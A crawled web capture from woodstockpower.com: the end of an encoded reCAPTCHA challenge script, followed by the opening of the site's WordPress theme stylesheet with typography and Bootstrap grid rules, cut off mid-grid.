1HMKkwo/[base64]/[base64]/[base64]/Dm3vDoBgUYAENZDMxUsKSwoVrwpd7KjkOwqTDuTFcw4PCmGNuwpUSGEzCrWIXw5vCh8KIw5puMiDCvkvDr8KNFcKSwrLDoH0gM8KCwovCscKbF1l+w43Cg8ORQ8KUwr3DlCHCkHYBUcOiwp3Dr8OuYsK2w4FXw4c8D2jCtMKEOxl+Dk/Cl0bDssONw5LDg8OBw6HCqMKqTMK6wqjCvDjDmwjDiEolw7fDnMKFHMOmKsKYGh4Fwpdqw7c/ehzCnx9Qw4PDlzHDnXMrw4TDkxDDt0F6w4vDikAqw7M8w7HDpDDCkjQCw6LDhTtPT2NAYXfDoAQPF8OPU13ChcOAS8ORwrp6H8KRwpXClcOCw4jChxHCqFoPEB4sCVkhw47DoRpBdw/[base64]/CtxjDpcOTw7TCtsKsV8O5cCbDsk4HwpINw6tYwojCrTvDt8OxfWzDrHjDocKYwp/DiB7DlknCqMKvwoFXNhHChGoywq5hw5R6w5pKNcOQDiFlw77ChsKFw5vCmArCtyzCpk/CimbChjp+eMOJB2lTJ8KFw7/DjCcnw6HChlLDsMONDsKALEfDtcKVw6TCkQnDojQCw4zCty0PdUltwrwSPMKuA8K1w6PDgULCvWrDqMKbbMKASFtyH0E7w4vDqcOGw5/ChR0ddQLCj0UWHMOZKQRpX0TDkWDDtzAswpQVwqIUTMKtwpJqw40kwpNuZcOEUHQCGw/CnH/CrzMQXBFiVQbDjsKcw6wfw57DocOPw5NWwonCusKEMhwnwpvCuxPDt3VmbsOyY8KJwpTDm8KQwofCmMOGeUHDrsO8Z0vDhj5/XTV1wpNFw5cxw4PCgMO9wqDCoMKPwpckbTHDs3cGw6zCrsOjVxJAw7xxwqR3w7nCksOYw4rDsMOvYjVSwr0ywqdJRg3CvsKpw68qwqR9wpxjcDnDg8KUMw8EMCnCqsK/N8OowqLDpMOCasKkw6IlP8K8wow9wrvDq8KYDG1Nwo0Sw4Newp0uw7nDnsK0VMK7w4pSaxXCnEsiw5czWUEHwpUPw57DrsOrwpbDg8KDw7wlwrVxN1XDhMKiwofDqGLCsMOhQsK9w7jDn8KHesKPUMOEDyvDlMK/YFzDosKFT8OxaWPCscOaacOBw5hMWcKAw7fCr0BIwrY+PT4cwoPCsj3DkMOEwrjDjcKPDQorw7vDjMOnwqbCoXzDpCRnwqhvYcOlccOYw43CncOZwrzClADDp8O7ecKPesKtwqzDs018Q35pY8KoeMKpKcKPwp3Dn8KPw5cKwr13wrbCl1QJwq/CrRjCl0XCkh3CoXg/wqDDhsKQNcKywr9DUQUdwqvCgMOWB3PCuzNDwo0UwrBfIcKcfBILTcK6LUDDix5gwpQmwqXDncOdI8KzOcO8wrtXw7XDsMK7e8O1d8KuV8KHP0Umw4DCkMK/MAnCkWzDusODewUCahoYBB3CqMKtOcOZw7dOEMO9w6IWGXDCln3Co33Cv0XDrsOfSkfCocOCE8KjwrwUf8KOfSPCusKbHhkVYsK8Ex5mw6ZoeMKmIjDCj8OXw7fDhQFVBcKad0pgwqYJw5zDl8KFDsKacMO9w4pxwr7DqsK7w4/DlXEdAcOcwoJqwpvDqEIqw6jCiA/CjsKgwqgCwr3DoxfDrwtpw7pebsKpwqvDkkLDk8Kmwq3DksOYw60KFMOOwpQPCsK6VMO1W8KLwr/CqQ1nw612YUA2VnU5TRHDsMK+KVrDjcO0f8Oaw7fCjwHCicK+fg4/[base64]/DswoYbV7ClGh/bsKKKsK2wrHDu2PDhzrCungAUMKuwrpHIxXCr8O3wrLCqinCkcOQw6nDl2pzHD7DixLDhcO1w6d0w5LCpEdvwrTCuEQHw5/Do2Q4NMOeb8KiP8K+wrwPw7nDosO/FX3DlTHDnirCnWjDr17DlErCkCXClsKhPMKiNsKAHsKqVnLChX5bwprDg2o0Gh8aFi7Dpk/CjBHCjcK/S0pswpV+wppFw4TCpsO5fkMKw5jCosK+w7jDpMOPwq7DtcOTelrCkRkdDMKxwrPDrUUFwpx0R0/Cpg1Fw7bDjMKISDHCj8KgfsKaw7TCqxJSHcKXwr7DoxRkNcOKw6Yvw6Zqw6nDsyTDrCcpLcOTw4s4w7IlwrdsPcOeaS/[base64]/DtFfDhMOAwp5Ywqo+GsOTw4USUMKcw6LCscK+wq7CkUXDnsKHwodJwq5RwrBvZ8Ogw5N1wrLCtjl5GWXDm8Ojw5ZycwdCw5PCuzLDh8K4w5krwqPDjgvDglw+aVrChE/DhGB0bWLCg3HCtcKfw57Dn8Kuw7sOG8OsXcOCwpHDoBzCvQjDmAvDoETDvybCjsKuw6ZZwrwwwrZgQnrCqcOOwoHCpcO5w6nCrSHDmsKNw5MWICM1wpkvw4YTTwjCi8OYw7Asw5h2KTTDjsKlZMKmVVwkwqhaN1DCvMKYwoXDosKefXXCnQ/[base64]/[base64]/IcOrCcKwScKQwr1hwpV1RMOdAx42wrDCv8O8wrLDtB5VXUHCtRJ6JcKDYGbCmUTDr1zCmMKvU8Oqw7rCr8OyR8OLW0bCgsOIwoF3w4wSZMO3wqvCuTrCq8KFaBVOwqwzwqPCshvDjD/CnxMewrptfQLDvsO6wpTDscONVMOuw6DDoAbDqz1qUyXCrggPeEpmwpnCvsOaLMOlw4sMw6vCoXbCosOaWGrCrMOSwqjCskwww7BpwrPCp0vDqMOrwqkLwoQhEgzDrHLCl8K/w4Viw4fClcKtw7rCisKLJC0Uwr/[base64]/DlcKzw7fCncO1w6ViwoDDm8O4w5TCocOtcmVoMcKbwr1Iwo/Cp3RhdEHDgEovbMOCw4HDusOywpYzR8KCM8KBXsODw7/[base64]/DoMOrJ8OnLMOZIUA1w7/ClMKYRl9eUsKfwrIwwr7DoDXCtmzDscKEwogxeRk+WnQ5woNXw50hw5hGw7xUNT8CJEjCogs7wqdkwohtw7bCtMOXw7HCoXDCq8KmDSPDtjPDl8K1wo98wq0oY2HDm8K7I19zcUw9UCbDlh1zw5PDkcKEP8KBUcOncghzwpgHwp/DpcKPwq9UCcKSwrFEU8Kewo04w7RTKBtnwo3Cl8O0wrbDp8K5UMOqwopPwqfCvcKtwq9pwo5Gw7XDgUhOXQTDtcOHesKbw6AeQ8ODdcOoZi/Cn8K3KBAjwq3CqsKBX8O8HkXDiTzCvcKpbMKqPsOmWMOuwrIlw7LDjFRvw743ZcOfw7DDnMO8WiMQw6jCgsOLXMKQQ0Aawr9KTsOawotQGsKvPsOgwpESw7jCiHUAL8KXH8K5KG/DhMOTV8O0w4fCqEo3FHdiIGE3JiNuw6LDiQ1gd8OFw6HDo8OKw7XDgMO9ScOEwpvDgcOCw53DiwxEasOXN1vDu8KOw4ZTw7vDqsO8Y8KdezvCgDzCmHUww7jChcKRwqNpJUJ5GcOHEg/CrMOewpzCpVgtKcKVbGbDjS5gw73CscOHaUXCuSpTw5/CrwLCvAgJP2jCripwAl4OG8Kyw4fDpmnDvcKwUkk8woRCw4fCiUMGDcKYMwzDoAkIw6jCqnUmasOgw6TCsjpmcTPCscK8VgoJYx/CvWpKwpRaw5E0IgVFw6QhG8OCaMK6HCsBBm1Uw4zDmcOxSG3DlTUFSTPCuHhsHcKPCsKGw6xbXF5gwpcow6nCuBHCuMKUwq98cEfDgsOcUnXDnCInw55tGT93OxJcwq/CmcOAw7nChcOJw7fDilnCqgJJGsOawrBlV8KXK0LCuVZWwoDCs8ONwrPDnMONwq/Dry/ClyHDsMOGwoZ2wqHCm8OxVGpvM8Kbw5zCklrDrxTCrE7CmcKWNxh6OVxdWUFHwqEHwpltw7rCjcKbwrQ0w6/[base64]/w4fCrMKqw5ZzMMO9w7jCgcKBKjXDjHXCvsKaM8O6csOkw7jDq8KZBRl/UgvCtgofDsO8UcKTcmwNDG4Kwrxrw7jCgcKGQGUBSsKVwoLDvsOoEMKqwpfDhMKFOX7DqEQjw60nD0pkw5l+w6DCvsK4DsKgSSgpcMKBwpcaYVJYWmXDrcO3w4wWw73DkQbDnlY9cmZbwqtHwrXDjMOhwoYuwpLDrD/ChsOCBcK4w57Dl8O0WjXDuSbDo8OzwrokbRAfw5kTwqU1w7HCjHjDlwkiJcOCXXxPwo3CqwfCgsOlDcKWFMOrNMK8w5TClcK2w51+HA17wpDDtsO+w5LCisK8w4IFSsKresKDw5p5woXDlV/CvsKGw4/CmkXDpVNlOFPDt8KWw6AKw4bDmF7CvcOZYsKrKMKUw7/Ds8OBw6Z1wpDClm/CuMKpw5DCimrCt8OKA8OOL8O2QjjCq8KkasKeNVJaw7BYwr/[base64]/O8O/PjUVw6XDtsK/[base64]/[base64]/w5p1w65YamTDnsO/w5bCrMOOw7YNw7vDlcOtw44CwpUCTsOiB8KnF8K/RMKsw77CvMKTwo3ClMKjCF9kKBZ/wrzCsMK1C1LCkn5OIcOBEcO6w5fCvMKIMMO1VMKSwqrDvsOCwq3DusOnBxhww4hJw6sdF8OyO8OsP8KVw5pfacKqWlXDuA/Dk8KPw6wSQwTDuWLDs8OFPcOcCsK+TcOVw6EEXcKdNA4qGHTDgUzDp8Kpw61WAUDDthBTdHVMXzMTOsOswobCkcO5dsOLGksvP2jCq8Ond8OrX8Knw709BMO6wodVOcK8wrwNKRktG2pAVko8VMORHkrCvW/CpBAMw4xuwprCrMObTEo/[base64]/CkDDDsCDDkMKFw60VwqvDpXBKDBhWw4/CnxDDkAAmM2kyUcKQeMK4Mm3Ch8OMYVk3cmLDt2/DhcObw5wHwqjDi8KTw6QNw5kdw4TClV/Du8KOXQfCmGHCtzQ1wpTDtsODw4dFVMO+w4bCvX5hw4rCmsKyw4JVwoLCgThwEMOTGhbDi8KJZ8OMw5omwpk4FlvCvMKMeC7CvGoRwoUYdsODwqHDlTLCi8KvwrpUw5jDlh4owrkfw7HDtT/DgFzDgcKBw5/[base64]/DngfDpwTDoMOdLMOZbcO3W2tlwrwRwqUpwojDgRxAdFUswrZ0CcKsIGImwozCumJdBzfCr8KycsO2wpdYw4DChMOqbMOWw47Dq8KkVA/DhsKVRcOrw6LDgHFMwpdrw4PDr8KsRG0JwpzCvR4Ow5rDgU3CjX14Q3XCosK8wq7CsShKw7PDm8KUCFxFw7fDsyMqwq/CtHgHw77CvMKNa8Kdw6hhw5YuAcKvPg3DucKtQMOrRCrDlFVzJXZfK1bDumhuHHbDtcOhPGwgw75vwrwNKX0ZMMOJwqrCg2PCnsO5YDDCh8KKOHRSwrcUwqZ2fsKOacOjwpkSwovCkcONw6QZwrpgw6A2FwTDnW7DvMKrGFVfw5LChR7CoMOEwqs/LsO3w4rCl2MFW8KALXXCksOeX8O+wr45w55Zw44vw6EEHMKCWSk1w7RPw6XCnMKeFndswpjCp0UZG8Kkw7rCi8Oaw7sJQXXCgsOzesOQJhfDlAHDhF/CpMK0KRbDnijCoGPDlMKbw47Cv00bEFIxcQorWsK6fMKow7vDs1bDtHBWw7bCm3sbNX7DplnDisO5wrPDh2M0esK8wqgHw4F8w73DhcKlw7cHZ8OwJCcYw4Biw6HCrsKSYyIGPyA7w6d3wqMjwqTCqnXCt8KcwqFyB8K8w5LClVbDiBTDt8K6ZR7DtBJ1LW/[base64]/CcOKw6zDncOXwrVow40GwqzDv1TCo0MOd0l6w6Yww5nClRgnUXs2CCBkw7UmdH4NIcOYwonCsCPCkRlWTcOhw4clw6khwo/[base64]/ClMOrw7rDg3YkU8Obwr/DrMOtOBrCpjpSwr3DuMORRcKLL1Rlw4PDsD0bZAlaw7AJwr1aAMKGDMKYRTXDk8KGZ0fDisOMGC7Dm8ORNwVVAT81f8KKwpI6EGhVwqd9DTPCiFcvNx5OVTszfCfDpcO2wqTChMO3XMOXBmHCkiXDkMKDfcKiw4HDghoDLB8BwofCmMOxWDHDjcKzwol2X8Oiw5c/[base64]/DocOqU0XDt0fDlkYgwo8vwp/CkDFRw6HCnSXCuj1Bw6vDjh4xCcO/w6jCgAzDuDRswrgBw6bDqcKnw6IZTmUtf8OqGcO4E8KPwqQHw6vDjcKow7kEUTIVTMOMWQQwZVs+wrDDvQ7CmAFaczoww6DCqxh/wqDCs11AwrnCggXDnMOQJ8KiKUM3wq3CgsKiwqbCk8OMw4rDm8OBwrnDtsKQwoPDoGjDizMAw5FPwpfDjl7DusKEJVJtbQ4lwr4lbHJvwqdrI8OnHlJREQ7ChcKRw7zDlMOhwr90w4pjwow/UHvDjXTCksOWV3hHwqZRU8OkXMKYw6gfXcK/w44Aw59kHWUvw7Avw7soYsKcCWLCtXfCqgVFw4TDo8Kcwp7CjMKLw6TDviPCq0XDt8KNbsKTw67ChMKiAMK+w4rCuVZgwrU7GsKjw7YiwpRDwovCjsK9HMKmwp5Rwo0jYCbDoMOrwrrDqhwmwrLCgsK/HMOwwrkmwqPDpGLDm8KSw7DCmsODB03DggnDlsOZw5hnw7TDlsKkw70SwoQGV1rCvEbCk2rDocOVO8KMw50qMknDt8OEwqNcOj7DpsKxw4jDoAnCjMOFw5DDosOcdGRxZsKTBwjCr8O9w7wRKcKUw5BIwpAPw7nCscOjLGnCrMKvXygXGsOYw6RtZm9AOWbCpG/DtWUSwrNcwoJXAy4XJMO1wo9lDwPCnlPDpGoPw61LUy7DicKzHlfDg8KdWUHCl8KEwrdtAXZTdVgLPR/CjsOEw53CoFrCnMOLU8ONwogjwp0OfcOqwpx2wrbCtMKfEcKJw6VWwpBqQMK4esOIw4g2C8K4C8O7wqlwwrIrCR5hRBc1d8KOwpbDjiDCtnQlD33DnMOfwpTDjsKywr/Dk8KRHBokw485HMOfFGTDuMKew4NVw6bCssOpKMOtwpDCrzw5wrPCs8Krw4FKJTRBw5LDocOtXyU+H2bDicKRwpvDs0oiO8KTwp/Cv8K5wrHCqMKHKVzDu3rCr8OGEsO0wrptckkXbBjDok9ewr/Dk0dDccOjw4/ClMOeVnkpwq8ow57DuCfDpjQrwro/e8OrJTpuw4jDp37CkhJMYG3CvBJvDsKvM8OYwofDlEwSwr5zR8Olw6TDoMKzGMKHwqrDlsK9wqxow5IkccKGworDlMKlQCJJZMKmbsOoecObwp53R1VjwpAww7kvagAgEC3DuGtlD8KJRCwJYWk5w55RC8KGw5rCk8OiNhsQw79iCMKEQ8O/wp8mMV/CoDo/QcOoJhHDnsKPDsOFwq0GAMKuw6HCmR5Bwq5Yw49AYcOTDhbDgMKZEsKdwoTCrsO9woAjGkTCklHCrRA3wrdQw5nCj8KGOB/Dh8K0IhXDmcOZWMO4aB7Cix0hw5cWwoPCjARzNcOoMERxwrlcN8Knwp/[base64]/DksKVTsOpw5rDvgnDvnhbdVbDoyE1QVwtw5PDvRPDkDnDj2bCg8O+wr/[base64]/ZMKgw7MmwqB7wpV/[base64]/DnDFHwrrCosK1w7hkw5rDi8O3w6nCsBrCocOPw7B+EQzDiMOKWxt8A8Kqw745w6UPOxUEwqQ5wqcMdGrDgis1YMKIUcOTaMKEwp03w5QMwrPDpGhyQkvDtVkNw4xpDyp9F8KDw7TDhiwUIH3DuVnCosOyPsOqw7LDusOAUBknMXxPSzrCl07Cq1/Cnjcmw59GwpRDwrJaSyMSJcKJUjFWw4xBPwDCisKVC0TDqMOsa8KsdsO/wrzCuMKYwpAywpRVwpc1ZcOcacK4w6HDjcKLwrwmHsO6w5lmwoDCq8O3EsO5wqJhwpUSa3JiW2EKwoPCrcK7U8Kmw7gtw7/DnsKYO8OHw4vCtR3ClyfCvTEFwpMkDMOnwrfDocKtw6rDqjrDnX44WcKPTBwUw6fDhsOsZMKGw5wqwqF5wrDCikjDr8OiXMOhaHcVwo1gw4QLFG4WwqhZw5rCoxtww71DZsOAwr/DlcO4wrZFf8OnQSJkwq0NX8Opw6PDh1PDtk4pbDQawrx+wr7CusK8w7HCucKDwqbDmsKOe8OjwpTDlXQlEcKJZcKuwr9Ow6jDo8OtfVnDi8O8NwvClsOqV8OgKAVRw7/CvBPDqk7DuMK6w7XDlsOmbldXG8OBw7pMVlVFwqXDrAIQacKNw4bCv8KsK0jDqig9cRPChAvDncKpwpXCk17Ci8KCwrTCsUvCjTDDinoyXcOET2EiOWLDlz1waH4PwrHDocKnCHNtKCDCtMOlw5wyLxZDQwPCrcKCw5/[base64]/w5LDtMOMwp4BZlbDocOlwpLDoVXClMKjZ8KJw5jDh2TCoRvDicOSwo/[base64]/a8O7bsOKw6cXw4V7w5HCh2Qmwod/w4nDmhnCoMOALn/Ctkc/w4rCn8Kbw7JUw7dnw4dUC8Ogwrt4w63DsU3Dvn4AQTpZwrTCh8KkRcO4TMO3RsOew5rCk3LCilLCjcKycF8LWEjCo2kvLsK1NkMTJcKxSsKkUGNaBhNcDMKzwqc1wpwpw4/DkMOvHMKYwrtEw4zDpWBTw4BtQcKRwrE9XkE9w7MMUMK4wqZeOcK6w6XDsMOKwqE3wqEvwrVDX2REPMO8woMDMMKTwrfDsMKCw4h/IcKcBhUrw5MzXcOlw5bDrygfwp7Dr34vwpo2wqrDusOYwq/CscKKw53DoVJwwqrChRASEgXCtMK3w4cRMl52IjTCkyPCsjEjw5dEwoTDt1sNwpvCih3DhSbCjsKGXFvDnkzCnkg3TkTDscKocGkXw6fDhlbCmTfDq354w5/[base64]/wrM+SsO/wrJlbXwFw6daFMK8wqEmw7MkAWIqw7sBPyXDoMOmNQhZwrrCugLDh8KbwoPCjMOrwqnDo8KCGsKYfcK5wo44NDNWND7Cs8KwSsKRY8KMMMKywp/[base64]/CtMOIfcOSwo4FWMKew5pDfcKlcsKOS2DDs8KfGmHCjHLDpMOEfHXCkx9Qw7Ymw5PCrsKPCEbDp8Ofwpl6w4nDglbDohLDmcK9AA46WMKmYsKqwo/DvcK3QcKuWnJ0JT08w7HCtGTCu8K4wofCn8OPD8KAOATCjBJ6wrzCucKfwoTDgMKqKzPCnV8Vwp/[base64]/[base64]/CoH49wrd3PRXCnwoxGh7ChBrCsBMJwpMrw6fDh2Fsc8OrfsK/KkTCnsK2wovDnntBwpPDv8KuIMOJM8KcVlMLwqfDl8KfHMO9w4cYwrsbwpHDuT/[base64]/CmcKVwpTDuUTCukjDrxjCjcKFLVHCoRjDihbCtDNZwrdqwq1CwqfDihsXwr/Co1V6w6rDtjLCoBTCgyDDvMOBw5olw6PCscKCNh3DvVbDuR5sNFTDnsKPwo7CtMO2PMKTw5ckw4XCmhgqwoLCvCZ8P8Kqw5vCv8O5AsKkwp9tw57DssORG8KQwr/CsmzDhcONBCVGEy0uwpzCryrDkcKAwqJ9wp7CkcKPwrnDpMKGw5sPeTsAwqRVwqRNV1kBZ8KwBW7CsS9hSsOXwq49w7p1wqbDpDXCuMOnY0bDtcKDw6N9w49x\x22],null,[\x22conf\x22,null,\x226LeQfRgrAAAAAMEw0odcGtEuogQAVOZH6kvcqVYU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://woodstockpower.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2201MoWdQAFe4ydfQr5jUje9BLKbxmd2IPinRhvEgpJd0\\u003d\x22,1,0,null,1,1768882102240,0,0,[89,163],null,[68],\x22RC-iVv6O0WLV3Gb7A\x22,null,null,null,null,null,\x220dAFcWeA5y2t7SGCDcznS4yuf7HLhDhhASBCFxQV3tjyp4VFrE4ZDzfA6NgjUbNDtjqIggaZSBlmEazlpf4ODDSaj4m5NsxExZkA\x22,1768964902396]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://woodstockpower.com/wp-content/themes/woodstockpower/assets/css/main.min.css?ver=1752775960
body_size: 21415
content:
/**
 * CONTENTS
 *
 * GENERIC
 * Box-sizing............Better default `box-sizing`.
 * Sticky Footer.........Make Footer always stick to bottom.
 * Image Aligns..........WP specific img aligns.
 *
 * BASE
 * Typography............@fontfaces, base text and vertical rhythem setup.
 *
 * COMPONENTS
 * Wrappers..............Wrapping and constraining elements.
 * Grid System...........Bootstrap based grid.
 * Clearfix..............Properly clear floats.
 * Flexbox...............Emulate modern flexbox layout.
 *
 * Objects
 * Icons.................Icon Elements.
 * Buttons...............Button elements.
 * Block-list............Create big blocky lists of content.
 * Matrix................Table like layouts for lists.
 * Multi-list............Multiple column lists.
 * Tables................Table Styles.
 * Forms.................Form Elements.
 * Selectric.............Form <Select>.
 * iCheck................Form Checkbox and Radio.
 * CF7 Style.............Contact Form 7 Style.
 * Breadcrumbs...........Breadcrumbs.
 * Pagination............Pagination.
 * Slick Slider .........Default slick css. Customizable.
 *
 * UI
 * Page head.............The main page header.
 * Navigation............Navigation elements.
 * Masthead..............Page title/image/slideshow header block.
 * Page footer...........The main page footer.
 *
 * TRUMPS
 * Images................Round, Circle, Square Images.
 * Visiblity.............Make items visible.
 * Hiding................Make items invisible/hidden.
 * Screen Readers........Display for screen readers.
 * Print.................Display for printing.
 * Clears................Clearing floats.
 * Text alignment........Align text.
 * Font weights..........Adjust font weights.
 * Borders...............Add borders.
 * Add/remove margins....Remove margins.
 * Add/remove paddings...Remove padding.
 * Positioning...........float, center, and stick items.
 */
/*------------------------------------*\
    Generic
\*------------------------------------*/
/**
 * Box-sizing
 */
* {
	box-sizing: border-box;
	margin: 0;
	padding: 0;
	outline: none;
}

/**
 * Sticky Footer
 */
html {
	position: relative;
	min-height: 100%;
}

@media (min-width: 1025px) {
	body {
		margin: 0 0 255px;
		/* TODO: bottom = footer height */
	}

	.page-footer {
		position: absolute;
		left: 0;
		bottom: 0;
		height: 255px;
		/* TODO: Update Height */
		width: 100%;
	}
}

/**
 * Images
 *
 * These selectors are hard cast because   are only used
 * by wordpress wyswyg when adding images to content
 */
img.alignnone,
.wp-caption.alignnone {
	margin: 0 0 22px 0;
}

img.alignright,
.wp-caption.alignright,
.alignright {
	float: right;
	margin-bottom: 22px;
	margin-left: 30px;
}

img.alignleft,
.wp-caption.alignleft,
.alignleft {
	float: left;
	margin-right: 30px;
	margin-bottom: 22px;
}

img.aligncenter,
.wp-caption.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	max-width: 100%;
	height: auto;
}

/*------------------------------------*\
    Typography
\*------------------------------------*/
body {
	font-family: 'Roboto';
	font-size: 16px;
	line-height: 1.5em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Teko';
	font-weight: 400;
	text-transform: uppercase;
	margin-top: 28px;
}

.content-htags-first {
	margin-top: -28px;
}

h1 {
	font-size: 85px;
	line-height: .7em;
}

h2 {
	font-size: 60px;
	line-height: .76em;
}

h3 {
	font-size: 38px;
	line-height: 1em;
}

h4 {
	font-size: 38px;
	line-height: 1em;
}

h5 {
	font-size: 24px;
	line-height: 1em;
}

@media (min-width: 1025px) {
	h1 {
		font-size: 112px;
	}

	h2 {
		font-size: 96px;
	}

	h3 {
		font-size: 58px;
		line-height: .9em;
	}
}

a {
	color: #996600;
}

a:hover {
	color: #959595;
}

p,
ul,
ol {
	padding-top: 10px;
	padding-bottom: 10px;
}

ul ul,
ol ol {
	padding-top: 0px;
	padding-bottom: 0px;
}

/*------------------------------------*\
    COMPONENTS
\*------------------------------------*/
/**
 * Wrappers
 */
.container,
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 12px;
	padding-right: 12px;
	position: relative;
}

.container {
	max-width: 1366px;
}

/**/
@media (max-width: 767px) {

	.page-header .container,
	.home-about-cont .container {
		padding-left: 0px;
		padding-right: 0px;
	}
}

/**
 * Grid System
 *
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * --------------------------------------------------------------------------
 * Base setup 20px gutters
 *
 * Phones         - xxs - <  600px    ** Default **
 * Small Tablets  - xs - >=  600px
 * Tablets        - sm - >= 768px
 * Desktop        - md - >= 1025px
 * Large Desktop  - lg - >= 1200px
 * --------------------------------------------------------------------------
 * Learn more here: http://getbootstrap.com/css/#grid
 * -------------------------------------------------------------------------- */
.row {
	margin-left: -12px;
	margin-right: -12px;
}

[class*="col-"] {
	position: relative;
	min-height: 1px;
	padding-left: 12px;
	padding-right: 12px;
}

.row-minimal {
	margin-left: 0;
	margin-right: 0;
}

.row-minimal [class*="col-"] {
	padding-left: 0;
	padding-right: 0;
}

/* Extra Extra small devices (devices, less than 600px) */
[class*="col-xxs-"] {
	float: left;
}

.col-xxs-12 {
	width: 100%;
}

.col-xxs-11 {
	width: 91.66666667%;
}

.col-xxs-10 {
	width: 83.33333333%;
}

.col-xxs-9 {
	width: 75%;
}

.col-xxs-8 {
	width: 66.66666667%;
}

.col-xxs-7 {
	width: 58.33333333%;
}

.col-xxs-6 {
	width: 50%;
}

.col-xxs-5 {
	width: 41.66666667%;
}

.col-xxs-4 {
	width: 33.33333333%;
}

.col-xxs-3 {
	width: 25%;
}

.col-xxs-2 {
	width: 16.66666667%;
}

.col-xxs-1 {
	width: 8.33333333%;
}

.col-xxs-pull-12 {
	right: 100%;
}

.col-xxs-pull-11 {
	right: 91.66666667%;
}

.col-xxs-pull-10 {
	right: 83.33333333%;
}

.col-xxs-pull-9 {
	right: 75%;
}

.col-xxs-pull-8 {
	right: 66.66666667%;
}

.col-xxs-pull-7 {
	right: 58.33333333%;
}

.col-xxs-pull-6 {
	right: 50%;
}

.col-xxs-pull-5 {
	right: 41.66666667%;
}

.col-xxs-pull-4 {
	right: 33.33333333%;
}

.col-xxs-pull-3 {
	right: 25%;
}

.col-xxs-pull-2 {
	right: 16.66666667%;
}

.col-xxs-pull-1 {
	right: 8.33333333%;
}

.col-xxs-pull-0 {
	right: auto;
}

.col-xxs-push-12 {
	left: 100%;
}

.col-xxs-push-11 {
	left: 91.66666667%;
}

.col-xxs-push-10 {
	left: 83.33333333%;
}

.col-xxs-push-9 {
	left: 75%;
}

.col-xxs-push-8 {
	left: 66.66666667%;
}

.col-xxs-push-7 {
	left: 58.33333333%;
}

.col-xxs-push-6 {
	left: 50%;
}

.col-xxs-push-5 {
	left: 41.66666667%;
}

.col-xxs-push-4 {
	left: 33.33333333%;
}

.col-xxs-push-3 {
	left: 25%;
}

.col-xxs-push-2 {
	left: 16.66666667%;
}

.col-xxs-push-1 {
	left: 8.33333333%;
}

.col-xxs-push-0 {
	left: auto;
}

.col-xxs-offset-12 {
	margin-left: 100%;
}

.col-xxs-offset-11 {
	margin-left: 91.66666667%;
}

.col-xxs-offset-10 {
	margin-left: 83.33333333%;
}

.col-xxs-offset-9 {
	margin-left: 75%;
}

.col-xxs-offset-8 {
	margin-left: 66.66666667%;
}

.col-xxs-offset-7 {
	margin-left: 58.33333333%;
}

.col-xxs-offset-6 {
	margin-left: 50%;
}

.col-xxs-offset-5 {
	margin-left: 41.66666667%;
}

.col-xxs-offset-4 {
	margin-left: 33.33333333%;
}

.col-xxs-offset-3 {
	margin-left: 25%;
}

.col-xxs-offset-2 {
	margin-left: 16.66666667%;
}

.col-xxs-offset-1 {
	margin-left: 8.33333333%;
}

.col-xxs-offset-0 {
	margin-left: 0%;
}

/* Extra small devices (phones, 600px and up) */
@media (min-width: 600px) {
	[class*="col-xs-"] {
		float: left;
	}

	.col-xs-12 {
		width: 100%;
	}

	.col-xs-11 {
		width: 91.66666667%;
	}

	.col-xs-10 {
		width: 83.33333333%;
	}

	.col-xs-9 {
		width: 75%;
	}

	.col-xs-8 {
		width: 66.66666667%;
	}

	.col-xs-7 {
		width: 58.33333333%;
	}

	.col-xs-6 {
		width: 50%;
	}

	.col-xs-5 {
		width: 41.66666667%;
	}

	.col-xs-4 {
		width: 33.33333333%;
	}

	.col-xs-3 {
		width: 25%;
	}

	.col-xs-2 {
		width: 16.66666667%;
	}

	.col-xs-1 {
		width: 8.33333333%;
	}

	.col-xs-pull-12 {
		right: 100%;
	}

	.col-xs-pull-11 {
		right: 91.66666667%;
	}

	.col-xs-pull-10 {
		right: 83.33333333%;
	}

	.col-xs-pull-9 {
		right: 75%;
	}

	.col-xs-pull-8 {
		right: 66.66666667%;
	}

	.col-xs-pull-7 {
		right: 58.33333333%;
	}

	.col-xs-pull-6 {
		right: 50%;
	}

	.col-xs-pull-5 {
		right: 41.66666667%;
	}

	.col-xs-pull-4 {
		right: 33.33333333%;
	}

	.col-xs-pull-3 {
		right: 25%;
	}

	.col-xs-pull-2 {
		right: 16.66666667%;
	}

	.col-xs-pull-1 {
		right: 8.33333333%;
	}

	.col-xs-pull-0 {
		right: auto;
	}

	.col-xs-push-12 {
		left: 100%;
	}

	.col-xs-push-11 {
		left: 91.66666667%;
	}

	.col-xs-push-10 {
		left: 83.33333333%;
	}

	.col-xs-push-9 {
		left: 75%;
	}

	.col-xs-push-8 {
		left: 66.66666667%;
	}

	.col-xs-push-7 {
		left: 58.33333333%;
	}

	.col-xs-push-6 {
		left: 50%;
	}

	.col-xs-push-5 {
		left: 41.66666667%;
	}

	.col-xs-push-4 {
		left: 33.33333333%;
	}

	.col-xs-push-3 {
		left: 25%;
	}

	.col-xs-push-2 {
		left: 16.66666667%;
	}

	.col-xs-push-1 {
		left: 8.33333333%;
	}

	.col-xs-push-0 {
		left: auto;
	}

	.col-xs-offset-12 {
		margin-left: 100%;
	}

	.col-xs-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-xs-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-xs-offset-9 {
		margin-left: 75%;
	}

	.col-xs-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-xs-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-xs-offset-6 {
		margin-left: 50%;
	}

	.col-xs-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-xs-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-xs-offset-3 {
		margin-left: 25%;
	}

	.col-xs-offset-2 {
